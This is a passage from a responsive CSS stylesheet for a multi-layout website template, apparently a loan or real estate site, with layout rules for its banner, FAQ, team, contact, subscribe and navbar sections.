    margin-bottom: 15px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 70px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 25px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
    width: 100%;
  }
  .five-quote-area .quote-img {
    padding: 30px 0 0;
    height: auto;
    -webkit-box-shadow: unset;
            box-shadow: unset;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 70px;
  }
  .one-search-area .search-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 10px;
  }
  .one-search-area .search-content .search-link a {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 60px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 10px;
    top: 12px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 70px;
  }
  .one-contact-area .contact-img {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 70px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 30px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 15px 20px 13px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 40px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 70px;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-right:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 13.5px;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 40px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 70px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  .two-among-area .among-item .among-bottom h3 {
    font-size: 18px;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 70px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item img {
    width: 100%;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 70px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 70px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 70px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 100px;
    padding-bottom: 30px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 46px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
    margin-left: 0;
    margin-right: auto;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 70px;
  }
  .three-about-area .about-img img:nth-child(1) {
    width: 100%;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 30px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 70px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 70px;
    padding-bottom: 0;
  }
  .three-process-area .two-section-title {
    margin-bottom: 50px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 70px;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: auto;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
  }
  .three-team-area .team-call p i {
    left: -40px;
    bottom: 0;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 40px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 18px;
    margin-left: 25px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 30px;
    left: -32px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 17px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 80px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 19px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    text-align: center;
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area {
    padding-bottom: 100px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 35px;
  }
  .four-banner-area .banner-form .three-section-title {
    text-align: center;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 70px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 72px;
    line-height: 55px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 40px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 70px;
    padding-bottom: 70px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 45px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 45px;
  }
  .five-banner-area .banner-content p {
    font-size: 20px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 15px 15px 15px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 70px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 70px;
  }
  .five-counter-area .counter-item {
    padding: 35px 10px 35px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 115px;
    padding-bottom: 100px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content ul {
    margin-top: 0;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    position: absolute;
    top: 0;
    left: 0;
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 70px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 30px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 70px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 16px;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 0;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
    width: 100%;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 17px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .two-house-area .house-item {
    margin-bottom: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 32px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 30px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
    margin-top: 10px;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
